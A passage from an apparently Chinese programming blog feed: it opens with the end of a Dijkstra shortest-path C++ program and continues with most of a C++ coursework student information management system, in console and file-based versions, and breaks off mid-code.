MAP[b][a]=c;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>&lt;&lt;<span class="string">&quot;Adjacency Matrix is:&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">	<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;=N;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> j=<span class="number">1</span>;j&lt;=N;j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>(MAP[i][j]==INF)<span class="built_in">printf</span>(<span class="string">&quot;INF &quot;</span>);</span><br><span class="line">			<span class="keyword">else</span> <span class="built_in">printf</span>(<span class="string">&quot;%03d &quot;</span>,MAP[i][j]);</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>&lt;&lt;<span class="string">&quot;Input Two Vertexs: &quot;</span>;</span><br><span class="line">	<span class="built_in">cin</span>&gt;&gt;st&gt;&gt;en;</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">	Dijkstra(st,en);</span><br><span class="line">	<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>最短路</tag>
        <tag>Dijkstra</tag>
      </tags>
  </entry>
  <entry>
    <title>学生信息管理系统</title>
    <url>/post/36af3259/</url>
    <content><![CDATA[<blockquote>
<p>C++课程作业</p>
</blockquote>
<a id="more"></a>
<p><strong>非文件操作:</strong><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;cstring&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;iomanip&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;algorithm&gt;</span></span></span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">long</span> <span class="keyword">long</span> ll;</span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="keyword">int</span> K=<span class="number">0</span>;</span><br><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">STU</span></span></span><br><span class="line"><span class="class">&#123;</span></span><br><span class="line"><span class="keyword">private</span>:</span><br><span class="line">    ll Num;</span><br><span class="line">    <span class="keyword">char</span> Name[<span class="number">10</span>];</span><br><span class="line">    <span class="keyword">char</span> Sex;</span><br><span class="line">    <span class="keyword">double</span> Score;</span><br><span class="line">    <span class="keyword">bool</span> flag;</span><br><span class="line"><span class="keyword">public</span>:</span><br><span class="line">    <span class="function"><span class="keyword">void</span> <span class="title">TITLE_STU</span><span class="params">()</span></span>;</span><br><span class="line">    <span class="function"><span class="keyword">void</span> <span class="title">ADD_STU</span><span class="params">()</span></span>;</span><br><span class="line">    <span class="function"><span class="keyword">void</span> <span class="title">CHANGE_STU</span><span class="params">()</span></span>;</span><br><span class="line">    <span class="function"><span class="keyword">void</span> <span class="title">DEL_STU</span><span class="params">()</span></span>;</span><br><span class="line">    <span class="function"><span class="keyword">void</span> <span class="title">SHOW_STU</span><span class="params">()</span></span>;</span><br><span class="line">    <span class="function"><span class="keyword">void</span> <span class="title">SORT_STU</span><span class="params">()</span></span>;</span><br><span class="line">    <span class="function"><span class="keyword">void</span> <span class="title">MAX_STU</span><span class="params">()</span></span>;</span><br><span class="line">    <span class="function"><span class="keyword">friend</span> <span class="keyword">bool</span> <span class="title">CMP</span><span class="params">(STU,STU)</span></span>;</span><br><span class="line">    STU()</span><br><span class="line">    &#123;</span><br><span class="line">        flag=<span class="number">0</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    ~STU()&#123;&#125;</span><br><span class="line">&#125;Boy[<span class="number">1000</span>];</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">CMP</span><span class="params">(STU a,STU b)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span> (a.Score == b.Score)</span><br><span class="line">		<span class="keyword">return</span> a.Num&lt;b.Num;</span><br><span class="line">	<span class="keyword">return</span> a.Score&gt;b.Score;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::TITLE_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;\t1:\tADD A STUDENT&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;\t2:\tCHANGE STUDENTS\&#x27;S INFORMATION&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;\t3:\tDELETE A STUDENT&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;\t4:\tSHOW STUDENTS INFORMATION&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;\t5:\tSORT BY SCORE&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;\t6:\tSHOW THE MAX SCORE\&#x27; STUDENT&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;\t0:\tEXIT THE STUDENTS INFORMATION MANAGE SYSTEM&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>&lt;&lt;<span class="string">&quot;\tPLEASE ENTER SELECTED CHOICES FROM ABOVE LISTS&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::ADD_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;请输入要添加的学生人数&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="keyword">int</span> T;<span class="built_in">cin</span>&gt;&gt;T;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;请输入&quot;</span>&lt;&lt;T&lt;&lt;<span class="string">&quot;行学生的学号,姓名,性别,成绩&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;T;i++,K++)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">cin</span>&gt;&gt;Boy[K].Num&gt;&gt;Boy[K].Name&gt;&gt;Boy[K].Sex&gt;&gt;Boy[K].Score;</span><br><span class="line">        Boy[K].flag=<span class="number">0</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>&lt;&lt;<span class="string">&quot;学生信息导入成功&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::CHANGE_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;请输入要修改的学生学号,输入0停止删除&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    ll num;</span><br><span class="line">    <span class="keyword">while</span>(<span class="built_in">cin</span>&gt;&gt;num)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">int</span> flag=<span class="number">0</span>;</span><br><span class="line">        <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;K;i++)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="keyword">if</span>(num==Boy[i].Num)</span><br><span class="line">            &#123;</span><br><span class="line">                <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;请再次输入学生的学号,姓名,性别,成绩&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">                <span class="built_in">cin</span>&gt;&gt;Boy[i].Num&gt;&gt;Boy[i].Name&gt;&gt;Boy[i].Sex&gt;&gt;Boy[i].Score;</span><br><span class="line">                Boy[i].flag=<span class="number">0</span>;</span><br><span class="line">                flag=<span class="number">1</span>;</span><br><span class="line">                <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;学生信息修改成功&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">if</span>(num==<span class="number">0</span>)<span class="keyword">break</span>;</span><br><span class="line">        <span class="keyword">if</span>(flag==<span class="number">0</span>)<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;NO SUCH STUDENTS&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::DEL_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;请输入要删除的学生学号,输入0停止删除&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    ll num;</span><br><span class="line">    <span class="keyword">while</span>(<span class="built_in">cin</span>&gt;&gt;num)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">int</span> flag=<span class="number">0</span>;</span><br><span class="line">        <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;K;i++)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="keyword">if</span>(num==Boy[i].Num)</span><br><span class="line">            &#123;</span><br><span class="line">                Boy[i].flag=<span class="number">1</span>;</span><br><span class="line">                flag=<span class="number">1</span>;</span><br><span class="line">                <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;DELETE SUCCESS!&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">                <span class="keyword">break</span>;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">if</span>(num==<span class="number">0</span>)<span class="keyword">break</span>;</span><br><span class="line">        <span class="keyword">if</span>(flag==<span class="number">0</span>)<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;NO SUCH STUDENTS&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::SHOW_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>&lt;&lt;<span class="string">&quot;\tThe Lists Of Students Are Here&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;-----------------------------------------------&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;    学号\t姓名\t\t性别\t成绩&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;-----------------------------------------------&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="built_in">cout</span>.setf(<span class="built_in">std</span>::ios::left);</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;K;i++)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">if</span>(Boy[i].flag==<span class="number">0</span>)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="built_in">cout</span>&lt;&lt;Boy[i].Num&lt;&lt;<span class="string">&#x27;\t&#x27;</span>;</span><br><span class="line">            <span class="built_in">cout</span>&lt;&lt;setw(<span class="number">8</span>)&lt;&lt;Boy[i].Name;</span><br><span class="line">            <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;\t &quot;</span>&lt;&lt;Boy[i].Sex&lt;&lt;<span class="string">&#x27;\t&#x27;</span>;</span><br><span class="line">            <span class="built_in">cout</span>&lt;&lt;setiosflags(ios::fixed)&lt;&lt;setprecision(<span class="number">2</span>)&lt;&lt;Boy[i].Score&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;-----------------------------------------------&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::SORT_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    sort(Boy,Boy+K,CMP);</span><br><span class="line">    <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;学生信息排序成功&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::MAX_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> Maxn=<span class="number">0</span>,Flag=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;K;i++)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">if</span>(Boy[i].Score&gt;=Boy[Maxn].Score)</span><br><span class="line">        &#123;</span><br><span class="line">            Maxn=i;</span><br><span class="line">            Flag=<span class="number">1</span>;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">if</span>(Flag==<span class="number">0</span>)<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;NO STUDENT&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;-----------------------------------------------&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;    学号\t姓名\t\t性别\t成绩&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;-----------------------------------------------&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">        <span class="built_in">cout</span>.setf(<span class="built_in">std</span>::ios::left);</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;Boy[Maxn].Num&lt;&lt;<span class="string">&#x27;\t&#x27;</span>;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;setw(<span class="number">8</span>)&lt;&lt;Boy[Maxn].Name;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;\t &quot;</span>&lt;&lt;Boy[Maxn].Sex&lt;&lt;<span class="string">&#x27;\t&#x27;</span>;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;setiosflags(ios::fixed)&lt;&lt;setprecision(<span class="number">2</span>)&lt;&lt;Boy[Maxn].Score&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;-----------------------------------------------&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    STU S;</span><br><span class="line">    S.TITLE_STU();</span><br><span class="line">    <span class="keyword">int</span> choice;</span><br><span class="line">    <span class="keyword">while</span>(<span class="built_in">cin</span>&gt;&gt;choice)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">if</span>(choice==<span class="number">1</span>)S.ADD_STU();</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span>(choice==<span class="number">2</span>)S.CHANGE_STU();</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span>(choice==<span class="number">3</span>)S.DEL_STU();</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span>(choice==<span class="number">4</span>)S.SHOW_STU();</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span>(choice==<span class="number">5</span>)S.SORT_STU();</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span>(choice==<span class="number">6</span>)S.MAX_STU();</span><br><span class="line">        <span class="keyword">else</span> <span class="keyword">if</span>(choice==<span class="number">0</span>)<span class="keyword">break</span>;</span><br><span class="line">        system(<span class="string">&quot;PAUSE&amp;CLS&quot;</span>);</span><br><span class="line">        S.TITLE_STU();</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<p><strong>文件操作:</strong><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;cstdio&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;cstring&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;iomanip&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;algorithm&gt;</span></span></span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">long</span> <span class="keyword">long</span> ll;</span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="keyword">int</span> K = <span class="number">0</span>;</span><br><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">STU</span></span></span><br><span class="line"><span class="class">&#123;</span></span><br><span class="line"><span class="keyword">private</span>:</span><br><span class="line">	ll Num;</span><br><span class="line">	<span class="keyword">char</span> Name[<span class="number">10</span>];</span><br><span class="line">	<span class="keyword">char</span> Sex;</span><br><span class="line">	<span class="keyword">double</span> Score;</span><br><span class="line">	<span class="keyword">bool</span> flag;</span><br><span class="line"><span class="keyword">public</span>:</span><br><span class="line">	<span class="function"><span class="keyword">void</span> <span class="title">READ_STU</span><span class="params">()</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">void</span> <span class="title">WRITE_STU</span><span class="params">()</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">void</span> <span class="title">TITLE_STU</span><span class="params">()</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">void</span> <span class="title">ADD_STU</span><span class="params">()</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">void</span> <span class="title">CHANGE_STU</span><span class="params">()</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">void</span> <span class="title">DEL_STU</span><span class="params">()</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">void</span> <span class="title">SHOW_STU</span><span class="params">()</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">void</span> <span class="title">SORT_STU</span><span class="params">()</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">void</span> <span class="title">MAX_STU</span><span class="params">()</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">friend</span> <span class="keyword">bool</span> <span class="title">CMP1</span><span class="params">(STU, STU)</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">friend</span> <span class="keyword">bool</span> <span class="title">CMP2</span><span class="params">(STU, STU)</span></span>;</span><br><span class="line">	<span class="function"><span class="keyword">friend</span> <span class="keyword">bool</span> <span class="title">CMP3</span><span class="params">(STU, STU)</span></span>;</span><br><span class="line">	STU()</span><br><span class="line">	&#123;</span><br><span class="line">		flag = <span class="number">0</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	~STU() &#123;&#125;</span><br><span class="line">&#125;Boy[<span class="number">1000</span>];</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::READ_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	FILE *fp = fopen(<span class="string">&quot;STU.dat&quot;</span>, <span class="string">&quot;r&quot;</span>);</span><br><span class="line">	<span class="keyword">while</span> (<span class="built_in">fscanf</span>(fp, <span class="string">&quot;%lld %s %c %lf&quot;</span>, &amp;Boy[K].Num, &amp;Boy[K].Name, &amp;Boy[K].Sex, &amp;Boy[K].Score) != EOF)</span><br><span class="line">	&#123;</span><br><span class="line">		Boy[K].flag = <span class="number">0</span>;</span><br><span class="line">		K++;</span><br><span class="line">	&#125;</span><br><span class="line">	fclose(fp);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::WRITE_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	FILE *fp = fopen(<span class="string">&quot;STU.dat&quot;</span>, <span class="string">&quot;w&quot;</span>);</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; K; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>(Boy[i].flag==<span class="number">0</span>)</span><br><span class="line">		<span class="built_in">fprintf</span>(fp, <span class="string">&quot;%lld %s %c %lf\n&quot;</span>, Boy[i].Num, Boy[i].Name, Boy[i].Sex, Boy[i].Score);</span><br><span class="line">	&#125;</span><br><span class="line">	fclose(fp);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">CMP1</span><span class="params">(STU a, STU b)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">return</span> a.Num&lt;b.Num;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">CMP2</span><span class="params">(STU a, STU b)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">if</span> (<span class="built_in">strcmp</span>(a.Name,b.Name)==<span class="number">0</span>)</span><br><span class="line">		<span class="keyword">return</span> a.Num&lt;b.Num;</span><br><span class="line">	<span class="keyword">return</span> <span class="built_in">strcmp</span>(a.Name,b.Name)&lt;<span class="number">0</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">CMP3</span><span class="params">(STU a, STU b)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">if</span> (a.Score == b.Score)</span><br><span class="line">		<span class="keyword">return</span> a.Num&lt;b.Num;</span><br><span class="line">	<span class="keyword">return</span> a.Score&gt;b.Score;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::TITLE_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;\t1:\tADD A STUDENT&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;\t2:\tCHANGE STUDENTS\&#x27;S INFORMATION&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;\t3:\tDELETE A STUDENT&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;\t4:\tSHOW STUDENTS INFORMATION&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;\t5:\tSORT THE STUDENTS&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;\t6:\tSHOW THE MAX SCORE\&#x27; STUDENT&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;\t0:\tEXIT THE STUDENTS INFORMATION MANAGE SYSTEM&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="built_in">endl</span> &lt;&lt; <span class="string">&quot;\tPLEASE ENTER SELECTED CHOICES FROM ABOVE LISTS&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::ADD_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;请输入要添加的学生人数&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="keyword">int</span> T; <span class="built_in">cin</span> &gt;&gt; T;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;请输入&quot;</span> &lt;&lt; T &lt;&lt; <span class="string">&quot;行学生的学号,姓名,性别,成绩&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i&lt;T; i++, K++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="built_in">cin</span> &gt;&gt; Boy[K].Num &gt;&gt; Boy[K].Name &gt;&gt; Boy[K].Sex &gt;&gt; Boy[K].Score;</span><br><span class="line">		Boy[K].flag = <span class="number">0</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="built_in">endl</span> &lt;&lt; <span class="string">&quot;学生信息导入成功&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::CHANGE_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;请输入要修改的学生学号,输入0停止删除&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	ll num;</span><br><span class="line">	<span class="keyword">while</span> (<span class="built_in">cin</span> &gt;&gt; num)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> flag = <span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i&lt;K; i++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (num == Boy[i].Num)</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;请再次输入学生的学号,姓名,性别,成绩&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">				<span class="built_in">cin</span> &gt;&gt; Boy[i].Num &gt;&gt; Boy[i].Name &gt;&gt; Boy[i].Sex &gt;&gt; Boy[i].Score;</span><br><span class="line">				Boy[i].flag = <span class="number">0</span>;</span><br><span class="line">				flag = <span class="number">1</span>;</span><br><span class="line">				<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;学生信息修改成功&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">if</span> (num == <span class="number">0</span>)<span class="keyword">break</span>;</span><br><span class="line">		<span class="keyword">if</span> (flag == <span class="number">0</span>)<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;NO SUCH STUDENTS&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::DEL_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;请输入要删除的学生学号,输入0停止删除&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	ll num;</span><br><span class="line">	<span class="keyword">while</span> (<span class="built_in">cin</span> &gt;&gt; num)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> flag = <span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i&lt;K; i++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (num == Boy[i].Num)</span><br><span class="line">			&#123;</span><br><span class="line">				Boy[i].flag = <span class="number">1</span>;</span><br><span class="line">				flag = <span class="number">1</span>;</span><br><span class="line">				<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;DELETE SUCCESS!&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">				<span class="keyword">break</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">if</span> (num == <span class="number">0</span>)<span class="keyword">break</span>;</span><br><span class="line">		<span class="keyword">if</span> (flag == <span 